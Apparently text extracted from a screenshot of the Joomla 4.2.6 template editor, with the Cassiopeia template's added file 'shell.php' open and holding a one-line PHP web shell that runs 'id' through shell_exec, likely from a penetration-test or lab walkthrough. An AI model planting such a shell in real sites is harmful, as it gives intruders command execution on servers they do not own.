 Templates: Customise (Cassiopeia)
4.2.6
Development
Save
Save & Close
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/shell.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
shell.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1
<?php echo shell_exec('id'); ?>
Press F10 to toggle Full Screen editing.